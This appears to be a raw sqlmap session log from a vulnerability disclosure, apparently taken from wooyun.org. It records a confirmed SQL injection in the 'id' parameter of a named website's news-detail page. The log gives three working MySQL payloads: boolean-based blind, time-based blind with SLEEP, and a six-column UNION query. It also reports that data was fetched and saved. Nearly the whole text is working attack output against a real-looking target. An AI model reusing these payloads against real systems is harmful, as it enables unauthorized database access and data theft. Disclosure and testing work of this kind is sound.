 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=Home&c=newsdetail&a=index&id=1514) AND 8646=8646 AND (8645=8645

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=Home&c=newsdetail&a=index&id=1514) AND (SELECT * FROM (SELECT(SLEEP(5)))yjMj) AND (39
86=3986

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: m=Home&c=newsdetail&a=index&id=-3384) UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717
06a7071,0x74636b637a7141455541,0x71717a6a71),NULL--
---
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:11:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\g.1
905.com'
www.wooyun.org
[*] shutting down at 21:11:06